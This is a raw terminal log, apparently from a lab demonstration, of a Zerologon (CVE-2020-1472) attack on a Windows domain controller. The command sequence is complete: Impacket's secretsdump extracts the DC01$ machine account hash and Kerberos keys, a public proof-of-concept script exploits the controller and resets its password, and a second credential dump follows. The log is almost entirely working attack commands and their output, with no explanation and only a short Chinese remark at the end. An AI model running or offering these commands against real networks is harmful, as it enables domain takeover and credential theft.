 Impacket v0.9.22.dev1+20200819.170651.b5fa089b - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:2fd6bde7db0681887498914cb2d201ef:::
[*] Kerberos keys grabbed
DC01$:aes256-cts-hmac-sha1-96:94085a4b04512120ccbe1522d77363ef391e19192bc104c8b999698463276ba8
DC01$:aes128-cts-hmac-sha1-96:63cfb6a3b806ed78779f03865a5df7e1
DC01$:des-cbc-md5:139e73491592cdab
[*] Cleaning up...
kali@blackarrow:~$ python3 cve-2020-1472.py DC01 DC01$ 192.168.204.136
[!] CVE-2020-1472 PoC by BlackArrow (Tarlogic)
Performing authentication attempts...
Success! DC can be fully compromised by a Zerologon attack. (attempt=175)
NetrServerPasswordSet2Response
ReturnAuthenticator:
Credential:
Data: b'\x01q\xd59\xbc\xb9\x01b'
Timestamp: 0
ErrorCode: 0
[+] CVE-2020-1472 exploited
kali@blackarrow:~$ secretsdump.py evil.local/Administrador:BlackArrow123@192.168.204.136 -just-dc-user 'DC01$'
Impacket v0.9.22.dev1+20200819.170651.b5fa089b - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
DC01$:aes256-cts-hmac-sha1-96:21004d94c4fc895d39b4e908167cd3fa76e910bf1a93691136bbf8c2f70ed8ab
DC01$:aes128-cts-hmac-sha1-96:9293fd4e1993a95c82eb9b4553a46681
DC01$:des-cbc-md5:54a240cdf498d5e5
[*] Cleaning up...
kali@blackarrow:~$ exit
这波很hacker